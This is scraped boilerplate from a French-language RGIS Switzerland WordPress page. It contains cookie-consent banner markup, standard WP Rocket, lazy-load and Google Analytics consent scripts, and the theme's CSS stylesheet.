				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l'accès technique est nécessaire dans le but légitime de stocker des préférences qui ne sont pas demandées par l'abonné ou l'utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l'accès technique utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Commercialisation</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Commercialisation</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l'accès technique est nécessaire pour créer des profils d'utilisateur afin d'envoyer de la publicité ou pour suivre l'utilisateur sur un site Web ou sur plusieurs sites Web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Afficher les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Afficher les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://fr.rgis.ch","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=27f840fd02ad60ed54baffd9ed435944" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=27f840fd02ad60ed54baffd9ed435944" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=27f840fd02ad60ed54baffd9ed435944" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/rgis/assets/js/init.js?ver=27f840fd02ad60ed54baffd9ed435944" id="init-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/themes/rgis/assets/js/navwalker.js?ver=27f840fd02ad60ed54baffd9ed435944" id="navwalker-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fr.rgis.ch/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"37","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://fr.rgis.ch/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=25","page_links":{"eu":{"cookie-statement":{"title":"Cookies Policy","url":"https://fr.rgis.ch/informations-sur-les-cookies/"},"privacy-statement":{"title":"Privacy Policy","url":"https://fr.rgis.ch/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://fr.rgis.ch/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762781605" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script></script>				<script async data-category="functional"
						src="https://www.googletagmanager.com/gtag/js?id=G-8EP93E7LS4"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script 							data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){
	dataLayer.push(arguments);
}

gtag('set', 'dYWVlZG', true);
gtag('set', 'ads_data_redaction', true);
gtag('set', 'url_passthrough', false);
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});



document.addEventListener("cmplz_before_categories_consent", function (e) {

	function gtag(){
		dataLayer.push(arguments);
	}
	let consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});

	if ( statistics==='granted' ) {
		gtag('js', new Date());
		
		gtag('config', 'G-8EP93E7LS4', {
				cookie_flags:'secure;samesite=none',
			
		});
	}

});


document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});
</script><div class="popup-container">
	<div class="popup-outer">
		<div class="popup-inner">
			<div class="popup-content">
				<div class="popup-content-inner">
				<span class="close"><i class="fa-solid fa-xmark"></i></span>
									<div class="row">
						<div class="col-12">
							<form role="search" method="get" class="search-form" action="/">
								<label>
									<input type="search" class="search-field form-control" placeholder="Entrez le terme de recherche..." value="" name="s" title="Search for:">
									<input type="hidden" name="post_type" value="product">
								</label>
																<button class="search-submit btn btn-primary" type="submit"><span>Trouver</span><i class="fa-solid fa-magnifying-glass"></i></button>
															</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fr.rgis.ch/wp-content/themes/rgis/style.css?ver=1.0
body_size: 8278
content:
/*
Theme Name:   RGIS Theme
Description:  RGIS child theme is WordPress Theme created by Globalgraphics
Author:       Globalgraphics
Author URL:   https://www.globalgraphics.co.uk / https://www.globalgraphicswebdesign.com
Template:     wp-bootstrap-starter
Version:      1.0
Text Domain:  rgis-theme
*/

:root {
	/* colours */
	--brand: #414042;
	--brand-secondary: #999;
	--primary: #990033;
	--secondary: #4b905f;
	--tertiary: #256182;
	--quaternary: #c2982d;
	--quinary: #4f2170;
	--senary: #999;
	--text: #414042;
	--heading: #414042;
	--heading-primary: #903;
	--heading-secondary: #4b905f;
	--heading-tertiary: #256182;
	--heading-quaternary: #c2982d;
	--heading-quinary: #4f2170;
	--heading-senary: #999;
	
	--hue-retail: #990033;
	--hue-mws: #4b905f;
	--hue-healthcare: #256182;
	--hue-non-specific: #c2982d;
	--hue-non-specific-secondary: #4f2170;

	--hue-retail-darker: #6b1837;
	--hue-mws-darker: #2b6d3f;
	--hue-healthcare-darker: #08364e;
	--hue-non-specific-darker: #b16a1e;
	--hue-non-specific-secondary-darker: #470054;

	--highlight: #b75a40;
	
	--hue-retail-lighter: #b75a40;
	--hue-mws-lighter: #a6be83;
	--hue-healthcare-lighter: #65a9aa;
	--hue-non-specific-lighter: #ebd284;
	--hue-non-specific-secondary-lighter: #b16dbe;
	
	/* fonts */
	--font-primary: 'proxima-nova', Arial;
	--font-secondary: 'proxima-nova', Arial;
	
}

/* GENERIC */
html, body { overflow-x: hidden; }
html { font-size: 15px; }
@media (min-width: 992px) {
	html { font-size: 16px; }
}
@media (min-width: 1200px) {
	html { font-size: 17px; }
}
@media (min-width: 1400px) {
	html { font-size: 18px; }
}
body { color: var(--text); font-family: var(--font-primary),apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; font-size: 1rem; font-weight: 400; line-height: 1.5; }
textarea:focus, select:focus, input:focus, button:focus, a:focus { box-shadow: none !important; outline: none !important; }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 { color: var(--heading); font-family: var(--font-secondary); font-weight: 700; line-height: 1.2em; margin-bottom: 1rem; }
h1, .h1 { font-size: 2.777777rem; }
h2, .h2 { font-size: 1.666666rem; }
h3, .h3 { font-size: 1.666666rem; font-weight: 400; }
h4, .h4 { font-size: 1.222222rem; }
h5, .h5 { font-size: 1.222222rem; font-weight: 400; }
h6, .h6 { font-size: 1rem; }

ol, ul { padding-left: 1rem }

img.img-fw,
.wpb_single_image.img-fw,
.wpb_single_image.img-fw * { display: block; width: 100%; height: auto; }

a { color: var(--text); text-decoration: none; }
a:hover { color: var(--highlight); text-decoration: none; }

p a,
li a { border-bottom: 1px dotted var(--text)}
p a:hover, p a:focus,
li a:hover, li a:focus { border-bottom-color: transparent }

.dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6, .dark p, .dark li, .dark a, .dark td, .dark div, .dark span { color: #fff !important; }
.large { font-size: 1.222222rem; }
.small, small { display: inline-block; font-size: 87.5%; font-weight: 400; line-height: 1.4; }
.bold, .strong { font-weight: 700; }
.white-text, .white-text * { color: #fff }

.bg-primary, .bg-dark { background-color: var(--primary)!important; }
.bg-light { background-color: #fff !important; }

.no-underline-link a { border-bottom-color: transparent !important }

#language-selector-outer { display: none; }
#language-selector-nav-item { order: 2 }
#language-selector-nav-item.active #language-selector-outer { display: block }
#language-selector-nav-item a > * { display: inline-block; vertical-align: middle}
#language-selector-nav-item a > img { margin-top: -2px; margin-right: .5rem }
#language-selector { padding-top: .75rem; padding-bottom: .75rem }
#language-selector ul { margin: 0; padding: 0; list-style: none }
#language-selector .col-x { margin-bottom: 1rem } 
#language-selector .select-heading { font-size: 18px; font-weight: 700; }
#language-selector .region-heading { margin-bottom: .5rem}
#language-selector li.country-item a { font-size: .9rem; text-decoration: none; border-bottom: none}
section .background-image-top { background-position: top center !important }
section .background-image-bottom { background-position: bottom center !important  }

/* FORMS */
.form-control, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea { border: 2px solid #ccc; border-radius: 3px; color: #000; min-height: calc(1.5em + 1.5rem + 4px); padding: .375rem .625rem; }
button, .button, .vc_btn3, .btn, input[type=button], input[type=submit] { background: var(--highlight); border: none; border-radius: 4px; color: #fff; font-size: 100%; font-weight: 700; line-height: 1; padding: 1em 2em; display: inline-block; }
button:hover, .button:hover, .vc_btn3:hover, .btn:hover, input[type=button]:hover, input[type=submit]:hover { background: var(--primary); color: #fff; text-decoration: none; }

button { text-transform: inherit; }
body .vc_btn3.vc_btn3-shape-square { border-radius: 5px;}
body .vc_btn3.vc_btn3-shape-rounded { border-radius: 999px; }
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern { background-color: var(--highlight); border-color: var(--highlight); color: #fff; }
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover { background-color: var(--primary); border-color: var(--primary); color: #fff; }
/*body .vc_btn3-container { text-transform: uppercase; }*/
body .vc_general.vc_btn3 { background-image: none !important; font-size: 1rem; font-weight: 700; letter-spacing: .025em; padding: .888888rem 3.333333rem; }
body .vc_general.vc_btn3.vc_btn3-size-lg { font-size: 1.25rem; padding: 1rem 3rem; }
body .vc_general.vc_btn3.vc_btn3-size-md { font-size: 1.125rem; padding: .888888rem 2.5rem; }
body .vc_general.vc_btn3.vc_btn3-size-sm { font-size: 1rem; padding: .777777rem 2rem; }
body .vc_general.vc_btn3.vc_btn3-size-xs { font-size: .75rem; padding: .666666rem 1.5rem; }	

body .nf-form-content { padding: 0 }
body .nf-form-content .nf-form-title h3 { font-size: 1.666666rem; font-weight: 700; }
body .nf-form-content .list-select-wrap .nf-field-element > div, body .nf-form-content input:not([type="button"]), body .nf-form-content textarea { border-width: 2px !important; border-color:#EEE }
body .nf-form-content button, body .nf-form-content input[type="button"], body .nf-form-content input[type="submit"] { height: calc(1.5em + 1.5rem + 4px); border-radius: 3px; padding: .375rem .625rem; font-size: 100%; min-width: 200px; border: 2px solid var(--text);}
body .nf-form-content button:hover, body .nf-form-content input[type="button"]:hover, body .nf-form-content input[type="submit"]:hover,
body .nf-form-content button:focus, body .nf-form-content input[type="button"]:focus, body .nf-form-content input[type="submit"]:focus { background-color: #FFF; color: var(--text);}

#masthead { position: relative; z-index: 2000; }
#content { position: relative; z-index: 1000; }

/* LAYOUT */
header#masthead.scrolling { position: fixed; z-index: 5000; top: 0 !important; left: 0; right: 0; box-shadow: 0 1rem 1rem 0 rgba(46, 46, 46, 0.15); }
header#masthead.scrolling .mega_outer { box-shadow: 0 1rem 1rem 0 rgba(46, 46, 46, 0.15); }
header#masthead .container-fluid, #footer-header .container-fluid, #footer-widget .container-fluid, #colophon .container-fluid { position: relative; max-width: 1540px; }
.container, .container-sm, .container-md, .container-lg, .container-xl { max-width: 1540px; }

/* HEADER */
.navbar-brand { margin-right: 0; padding-top: 1rem; padding-bottom: 1rem; }
.navbar-brand img { width: 90px; }
#widget_top { padding-bottom: .5rem; padding-top: .5rem; }
#widget_top p { font-size: .866666rem; line-height: 1.2; margin-bottom: 0; text-align: center; }
#widget_top p a { border-bottom: 1px dotted var(--text); color: var(--text); text-decoration: none; }
#widget_top p a:hover { border-bottom-color: transparent; color: var(--highlight); text-decoration: none; }

.bg-light.top-bar { background-color: #f3f3f4 !important; }
.top-nav .nav-link { color: var(--text); display: block; font-size: 14px; font-weight: 700; padding: .5rem; border-bottom: none}
.top-nav .highlight .nav-link { color: var(--highlight); }
.top-nav .nav-link:hover { color: var(--highlight); }
.top-nav-meta { gap: .25rem; }
.top-nav-meta a { color: var(--secondary); font-size: 1.25rem; padding: 0.1875rem 0.5rem; min-width: 32px; }
.top-nav-meta a span { display: none; }
.top-nav-meta a:hover { color: var(--highlight); }

.bar a { padding: 1rem .75rem !important; color: #FFF !important; font-weight: 700}
.bar.retail a { background-color: var(--hue-retail) }
.bar.retail a:hover { background-color: var(--hue-retail-lighter) }
.bar.healthcare a { background-color: var(--hue-healthcare) }
.bar.healthcare a:hover { background-color: var(--hue-healthcare-lighter) }
.bar.manufacturing a { background-color: var(--hue-mws) }
.bar.manufacturing a:hover { background-color: var(--hue-mws-lighter) }


@media (min-width: 340px) {
	.top-nav-meta { gap: 1rem; }
}
@media (min-width: 768px) {
	.navbar-brand img { width: 120px; }
	#widget_top p a {  }
}
@media (min-width: 1200px) {
	ul.navbar-nav li:hover > ul, ul.nav li:hover > ul, ul.navbar-nav li:hover > .mega_outer ul.dropdown-menu, ul.navbar-nav li.show > .mega_outer ul.dropdown-menu { display: block;}
	ul.navbar-nav li:hover > .mega_outer ul.dropdown-menu, ul.navbar-nav li.show > .mega_outer ul.dropdown-menu { transform: none !important; position: relative !important; }
}

.navbar-toggler { align-items: center; border: 0; border-radius: 0; color: #000; display: flex; gap: 2rem; padding: .625rem 0; }
.navbar-toggler:hover { background: none; color: var(--primary); }
.navbar-toggler:focus { outline: none; }
.navbar-toggler-label { font-size: 1rem; font-weight: 600; text-transform: uppercase; }
.navbar-toggler-icon { background: none !important; display: flex; flex-direction: column; height: auto; gap: 10px; width: auto; }
.navbar-toggler-icon span { background-color: #000; height: 2px; transition: all 0.25s; width: 32px; }
.navbar-toggler:hover .navbar-toggler-icon span { background-color: var(--primary); }
.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon span:first-child { transform: translate(0,12px) rotate(45deg); }
.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon span + span { opacity: 0; }
.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon span:last-child { opacity: 1; transform: translate(0,-12px) rotate(-45deg); }

/* dropdown-menu standard */
.dropdown-menu { border-radius: 0; margin-top: 0; width: 200px; }
.dropdown-toggle { white-space: normal; }
.dropdown-toggle::after { border: none; content: "\f107"; font: var(--fa-font-solid); font-size: .625em; margin-left: .5em; vertical-align: .125em; }
.dropdown-menu .dropdown-toggle::after { content: "\f105"; }

.navbar-nav .dropdown-menu { padding: .5rem 0; border-radius: 0; border-top-width: 0; margin-top: 0; }
.navbar-nav .nav-link { padding: .75rem 1rem; border-bottom: none }
.navbar-nav .nav-item.bar { margin-bottom: 15px; }
.navbar-nav .nav-item.retail a { color: var(--hue-retail) }
.navbar-nav .nav-item.retail a:hover { color: var(--hue-retail-lighter) }
.navbar-nav .nav-item.manufacturing a { color: var(--hue-mws) }
.navbar-nav .nav-item.manufacturing a:hover { color: var(--hue-mws-lighter) }
.navbar-nav .nav-item.healthcare a { color: var(--hue-healthcare) }
.navbar-nav .nav-item.healthcare a:hover { color: var(--hue-healthcare-lighter) }
/*.navbar-nav .nav-item.bar:nth-last-child(1) { margin-bottom: 0; }*/
.navbar-nav .nav-item.show > .dropdown-toggle,
.navbar-nav .nav-item:hover > .dropdown-toggle { background-color: #F3F3F3; }

.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item .nav-link .menu-item-description { display: none }

/*  dropdown-menu mega */
ul.navbar-nav li > .mega_outer { }


@media (max-width: 1199px) {
	
	#main-nav {max-height: calc(100vh - 63px - 3rem); overflow-y: scroll; }
	
	.navbar-nav ul.dropdown-menu .dropdown-toggle:after,
	.navbar-nav ul.dropdown-menu .dropdown-toggle:before { display: none }
	
	.navbar-nav .nav-item.bar:nth-child(1) { margin-top: 15px;}
	
	.navbar-nav .nav-item a { font-size: 18px; font-weight: 700 }
	.navbar-nav .nav-item.mobile-retail > a,
	.navbar-nav .nav-item.mobile-manufacturing > a,
	.navbar-nav .nav-item.mobile-healthcare > a {  }
	.navbar-nav .nav-item.mobile-retail > a { color: var(--hue-retail) }
	.navbar-nav .nav-item.mobile-retail > a:hover { color: var(--hue-retail-lighter) }
	.navbar-nav .nav-item.mobile-manufacturing > a { color: var(--hue-mws) }
	.navbar-nav .nav-item.mobile-manufacturing > a:hover { color: var(--hue-mws-lighter) }
	.navbar-nav .nav-item.mobile-healthcare > a { color: var(--hue-healthcare) }
	.navbar-nav .nav-item.mobile-healthcare > a:hover { color: var(--hue-healthcare-lighter) }
	
	.navbar-nav .dropdown-menu.show, .navbar-nav .dropdown-menu.show .menu-item .dropdown-menu { display: block; position: static !important; transform: none !important;  }
	.navbar-nav .dropdown-menu { background: transparent; border: none; margin: 0; padding: 0; width: auto; }
